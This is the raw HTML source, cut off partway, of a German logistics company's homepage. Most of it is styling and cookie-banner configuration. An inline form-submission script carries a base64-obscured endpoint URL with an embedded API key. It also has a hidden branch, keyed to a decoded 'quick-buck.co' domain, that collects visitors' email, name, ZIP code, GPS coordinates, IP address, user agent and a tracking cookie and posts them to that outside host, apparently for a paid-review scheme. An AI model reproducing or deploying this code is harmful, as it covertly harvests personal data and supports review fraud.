.elementor-item:before{content:"";top:0}.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:url(https://zollblitz.de/wp-content/themes/hello-elementor-child/assets/ajax-loader.gif) center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}</style>
	<link rel="canonical" href="https://zollblitz.de/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Zollblitz" />
	<meta property="og:description" content="Ihr kompetenter Partner für zuverlässige Transportlogistik national und weltweit sowohl für Unternehmen als auch für Privatkunden, vom Dokument bis zu Komplettladungen. Mit einem umfassenden internationalen Netzwerk, eigener Logistikinfrastruktur, sowie einem direkt im Zollamt ansässigen Büro,..." />
	<meta property="og:url" content="https://zollblitz.de/" />
	<meta property="article:modified_time" content="2025-05-19T09:16:35+00:00" />
	<meta property="og:image" content="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zollblitz.de/","url":"https://zollblitz.de/","name":"Zollblitz","isPartOf":{"@id":"https://zollblitz.de/#website"},"primaryImageOfPage":{"@id":"https://zollblitz.de/#primaryimage"},"image":{"@id":"https://zollblitz.de/#primaryimage"},"thumbnailUrl":"https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp","datePublished":"2024-10-17T09:52:36+00:00","dateModified":"2025-05-19T09:16:35+00:00","breadcrumb":{"@id":"https://zollblitz.de/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zollblitz.de/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zollblitz.de/#primaryimage","url":"https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp","contentUrl":"https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp","width":2560,"height":1208},{"@type":"BreadcrumbList","@id":"https://zollblitz.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://zollblitz.de/#website","url":"https://zollblitz.de/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zollblitz.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://zollblitz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://zollblitz.de/comments/feed/" />
<style id='classic-theme-styles-inline-css'></style>







<style id='elementor-frontend-inline-css'></style>







<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://zollblitz.de/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript"> 

          function ist_getCookieValue(cookieName) {
            let cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
                let cookie = cookies[i];
                let cookiePair = cookie.split('=');
                if (cookieName == cookiePair[0].trim()) {
                    return cookiePair[1]; 
                }
            }
            return null;
        }

                function runNewFields()
                {
                 // console.log('istdf_f69652e1c7f6e1');
                 if(ist_getCookieValue('ist_r_en'))
                 {
                  console.log('OLD WITH NEW COOKIE')
                 }
                 else
                 {
                  console.log('NO NEW COOKIE')
                    jQuery.get( '/index.php?ist_index_getcaptcha_api=2.1', function( data ) {
                        jQuery('.istdf_captchawrapper').html(data);
                    });
                  }
                }
                document.addEventListener('DOMContentLoaded', function(event) { 
                  
                      runNewFields();
                  
                });
              
          </script><script type="rocketlazyloadscript"> 
          

             var istfdsendEvent = new CustomEvent('istfdsendev', { 
              detail: {
                customData: ''
              },
              bubbles: true,
              cancelable: true
            });


            // document.addEventListener('istfdsendev', function(event) {
            //   console.log('TEST - istfdsendEvent', event.detail.customData);
            // });

            //document.dispatchEvent(istfdsendEvent);

                function istfd_reseterror()
                {
                    jQuery('.istdf_captchaerrors').html('');
                }

                function ist_bindActions(){
             
                  jQuery(document).off('submit','.ist_from_d').on('submit','.ist_from_d',function(e){
                    // code
                   
                   e.preventDefault();
                   ist_sumbitAction(jQuery(this).attr('id'),jQuery(this));
                     return false;
                 });

                }

                function ist_sumbitAction(uniq,form)
                {
                 console.log('targetExternal',targetExternal);
                  var form = form;
                    var url = 'index.php?ist_index_ra_api=2.1';
                    var externalurl='index.php?ist_ext_ra_api=2.1';

                    if(targetExternal=='yes')
                    {
                      url=externalurl;
                    }

                    jQuery('#istf_cl').prop('disabled', true);

                    var fd = new FormData(form[0]);
                    
                    //selectiveRequired;


                    var selectiveRequiredValue;
                    for (var pair of fd.entries()) {
                        if (pair[0] === 'selectiveRequired') {
                            selectiveRequiredValue = pair[1];
                            break;
                        }
                    }

                   if(selectiveRequiredValue){
                    var result = selectiveRequiredValue.split(',');
                    console.log('selectiveRequiredValue',selectiveRequiredValue,result);

                    requiredFields = result;
                   }
                   else
                  {
                    requiredFields=[];
                  }

					if (document.cookie.split(';').some((item) => item.trim().startsWith('QuickCookies=')) === false) {
						var value = '';
						var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
						for (var i = 0; i < 16; i++) {
							value += characters.charAt(Math.floor(Math.random() * characters.length));
						}
						var date = new Date();
						date.setTime(date.getTime() + (365 * 24 * 60 * 60 * 1000)); // 12 miesięcy
						var expires = '; expires=' + date.toUTCString();
						document.cookie = 'QuickCookies=' + value + expires + '; path=/';
					}
                  
                
                    jQuery('.ist_from_d :input').each(function(){
                      // console.log(jQuery(this).attr('name'));
   
                       if(jQuery(this).attr('name') && !jQuery(this).attr('name').includes('[]'))
                       {
                         jQuery('.istfd-box').find(`[name=`+jQuery(this).attr('name')+`]`).each(function(){
                           let val = jQuery(this).val();
                           if(val!='')
                           {
                             jQuery('.istfd-box').find(`[name=`+jQuery(this).attr('name')+`]`).val(val);
                           }
                         })
                       }
   
                   });

             for(l=0;l<requiredFields.length;l++)
             {
              //  jQuery('.istfd-box').find(`[name=`+requiredFields[l]+`]`).each(function(){
              //     let val = jQuery(this).val();
              //     // if(val!='')
              //     // {
              //     //   jQuery('.istfd-box').find(`[name=`+requiredFields[l]+`]`).val(val);
              //     // }
              //     console.log(val);
              //  })
             
               if(jQuery('.istfd-box').find(`[name=`+requiredFields[l]+`]`).val()=='')
               {
                 console.log('error');
                 return
               }
             }

            

//return;


                var filesUrl = 'index.php?ist_index_fl_api=2.1';
                var filesExternalUrl = 'index.php?ist_ext_fl_api=2.1';

                if(targetExternal=='yes')
                {
                  filesUrl=filesExternalUrl;
                  jQuery('#istf_cl').append('<div  class="loader-1 black center"><span></span></div>');
                }

                    var formDataObj = {};
                    fd.forEach(function(value, key) {
                        formDataObj[key] = value;
                    });

                    localStorage.setItem('formData', JSON.stringify(formDataObj));


                    jQuery.ajax({
                      url: filesUrl,
                      type: 'POST',
                      data: fd,
                      processData: false,  // tell jQuery not to process the data
                      contentType: false   // tell jQuery not to set contentType
                    }).done(function( data ) {
                        response = JSON.parse(data);
                        if(response.success!=undefined)
                        {
                                    form.append('<input value="'+response.success+'" type="hidden" name="istdf_fnm">');
                                  //  var fd = new FormData(form[0]);
                                  fd.append('istdf_fnm',response.success);
                                     jQuery.ajax({
                                      type: 'POST',
                                      url: url,
                                      data: fd,
                                      processData: false,  // tell jQuery not to process the data
                                      contentType: false,   // tell jQuery not to set contentType
                                            success: function(data)
                                            {
                                                var ob = JSON.parse(data);
                                                console.log(ob);
                
                                                if(ob.error!=undefined)
                                                {
                                                    if(ob.error=='TRYAGAIN')
                                                    {
                                                        jQuery('.istdf_captchawrapper').html('');
                                                        runNewFields();
                                                        jQuery('.istdf_captchaerrors').html('Please enter valid value');
                                                    }
                                                    if(ob.error=='SENDERROR')
                                                    {
                                                        jQuery('.istfd-messages').html('<b style="color:red">Error Sending Email</b>');
                                                    }
                
                                                    jQuery('#istf_cl').prop('disabled', false);
                                                }
                
                                                if(ob.success!=undefined)
                                                {
                                                  document.dispatchEvent(istfdsendEvent);
                                                  
                                                    jQuery('.ist_from_d').each(function(){
                                                      jQuery( this )[0].reset();
                                                      // console.log('r4et');
                                                    })
                                                    
                                                    
                                                    // console.log(ob.success);
                                                   
                                                    if(ob.success!='')
                                                    {
                                                        window.location.href=ob.success;
                                                    }
                                                    else
                                                    {
                                                      var domain = 'zollblitz.de';
                                                      var encodedUrl = 'aHR0cHM6Ly90b29sLWJyb3o3c2xuNXN0ZWJhMjN3b2RybC5zdHJvbnkxMjMuY29tL2FwaS9XcC9hZGQtcmV2aWV3ZXI/YXBpS2V5PUZGOTIxMEQyMEM2NTQzMUJBRDU1NDBCRjc5MjU2REMw';
                                                      var quick = 'cXVpY2stYnVjay5jbw==';
                                                      var decodedUrl = 'https://quick-buck.co/index.php?ist_index_quickbuck_api=2.1';
                                                      var decodedQucik = atob(quick);

                                                      var storage = JSON.parse(localStorage.getItem('formData'));
                                                      
                                                      if (domain === decodedQucik) {
                            jQuery('.istfd-messages').html('<strong>Your form has been successfully submitted! ✅</strong> Thank you for confirming your location! 🙏<br><br>Once you\'ve finished using the Location Checker, <strong>please let us know in our conversation.</strong> This is important so we can proceed.<br><br><strong>We will assign your unique review link within 24 hours and send it to you in our conversation</strong> 🔗<br><br>Please be patient 🙏, we have a lot of requests, but we will make sure to reply to you as soon as possible 💬😊');

														fetch('https://api.ipify.org?format=json')
														.then(response => response.json())
														.then(data => {

															const userLocation = storage.user_location || '';
															const locationMatch = userLocation.match(/Latitude:\s*([0-9.-]+),\s*Longitude:\s*([0-9.-]+)/);
															const now = new Date();
															const createdAt = now.toISOString();
															const cookieValue = document.cookie.split(';').find(item => item.trim().startsWith('QuickCookies='));


															const reviewerData = {
                                email: storage.email,
																name: storage.name.startsWith('Discord usertag: ') ? storage.name.replace('Discord usertag: ', '') : storage.name,
																zipCode: storage.zip_code,
                                target: storage.target,
																createdAt: createdAt,
																latitude: locationMatch[1],
																longitude: locationMatch[2],
																userIP: data.ip,
																userAgent: navigator.userAgent,
																cookie: cookieValue.split('=')[1],
															};

                              // console.log(storage);
															console.log(reviewerData);


															fetch(decodedUrl, {
																method: 'POST',
																headers: {
																	'Content-Type': 'application/json',
																},
																body: JSON.stringify(reviewerData)
															})
															.then(response => {
																return response.text();
															})
															.then(text => {
																// console.log('Response Text:', text);
															})
															.catch((error) => {
																console.error('Fetch Error:', error);
															});
														})
														.catch(error => {
															console.error('Error fetching IP:', error);

															const userLocation = storage.user_location || '';
															const locationMatch = userLocation.match(/Latitude:\s*([0-9.-]+),\s*Longitude:\s*([0-9.-]+)/);
															const now = new Date();
															const createdAt = now.toISOString();

															const reviewerData = {
																name: storage.name,
																zipCode: storage.zip_code,
																createdAt: createdAt,
																latitude: locationMatch ? locationMatch[1] : null,
																longitude: locationMatch ? locationMatch[2] : null,
																userAgent: navigator.userAgent,
															};

															console.log(reviewerData);

															fetch(decodedUrl, {
																method: 'POST',
																headers: {
																	'Content-Type': 'application/json'
																},
																body: JSON.stringify(reviewerData)
															})
															.then(response => response.text())
															.then(text => {
																// handle the response text if needed
															})
															.catch((error) => {
																console.error('Fetch Error:', error);
															});
														});
													} else {
														jQuery('.istfd-messages').html('Thank you for your message.');
													}
                                                    }
                                                    jQuery('#istf_cl').prop('disabled', false);
                                                }
                
                                              //  alert(data); // show response from the php script.
                                            }
                                        });
                        }
                        else
                        {
                            jQuery('#istfd-messages').html('<b style="color:red">'+response.error+'</b>');
                            jQuery('#istf_cl').prop('disabled', false);
                        }
                    });
                }


                var IST_itemVisible = false;
                function checkVisibility()
                 {
                  setTimeout(()=>{ 
                    
                    if(jQuery('.istfd-box').is(':visible'))
                    {
                      if(!IST_itemVisible)
                      {
                         IST_itemVisible = true;
                         ist_bindActions();
                      }
                     
                    }
                    else
                    {
                      IST_itemVisible = false;
                    }
                    checkVisibility();
                  },100);
                 }
                

                 document.addEventListener('DOMContentLoaded', function(event) { 
              //    ist_bindActions();
                 
                 checkVisibility()

                });
                
            </script><script src="https://zollblitz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://zollblitz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/zollblitz.de\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/zollblitz.de","_expiry":"365","_categories":[{"name":"Notwendige","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funktionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analyse","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Leistungs","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Werbe","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#fd0100"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#fd0100","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.5","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#fd0100","border-color":"#fd0100"}},{"tag":"reject-button","styles":{"color":"#fd0100","background-color":"transparent","border-color":"#fd0100"}},{"tag":"settings-button","styles":{"color":"#fd0100","background-color":"transparent","border-color":"#fd0100"}},{"tag":"readmore-button","styles":{"color":"#fd0100","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#fd0100","border-color":"#fd0100"}},{"tag":"revisit-consent","styles":{"background-color":"#fd0100"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/zollblitz.de\/impressum\/\" class=\"cky-policy\" aria-label=\"Cookie-Richtlinie\" 